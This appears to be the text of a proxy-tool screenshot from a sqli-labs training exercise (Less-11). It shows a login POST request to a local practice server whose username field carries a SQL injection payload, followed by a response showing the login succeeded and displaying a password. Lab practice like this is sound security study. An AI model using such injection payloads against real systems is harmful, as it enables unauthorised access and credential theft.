 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-11/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin' order by 2 --+&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:qazwsx123
SUCCESSFULLY
LOGGED IN